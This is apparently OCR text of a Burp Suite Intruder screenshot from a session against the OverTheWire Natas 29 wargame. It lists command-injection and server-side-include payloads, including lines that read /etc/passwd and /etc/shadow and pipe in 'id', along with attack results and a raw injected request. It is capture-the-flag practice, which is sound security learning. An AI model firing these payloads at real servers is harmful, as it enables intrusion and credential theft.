 Burp Suite Professional v2020.4 - Temporary Project - licensed to Chris Dale [9 user license]
Burp Project Intruder Repeater Window Help Backslash Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Web Tokens Taborator
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on th
Payload set: 1 Payload count: 87
Payload type: Simple list Request count: 87
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads
Paste
Load ...
Remove
Clear
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
&lt;!--#exec cmd=&quot;/bin/cat /etc/passwd&quot;--&gt;
&lt;!--#exec cmd=&quot;/bin/cat /etc/shadow&quot;--&gt;
&lt;!--#exec cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec cmd=&quot;/usr/bin/id;--&gt;
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
URL-decode
Match [\{FILE\}] replace with [index.pl]
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Response comp... Error Timeout Length Comment
5 /index.html|id| 200 349 1865
10 |id 200 322 1865
11 |/usr/bin/id 200 266 1865
12 |id| 200 215 1865
13 |/usr/bin/id| 200 204 1865
14 ||/usr/bin/id| 200 175 1865
15 |id; 200 305 1865
16 ||/usr/bin/id; 200 298 1865
20 \n/usr/bin/id\n 200 220 1865
21 \nid\n 200 240 1865
23 \nid; 200 192 1865
Request Response
Raw Params Headers Hex
1 GET /index.pl?file=/index.html|id| HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 match
Finished
THERE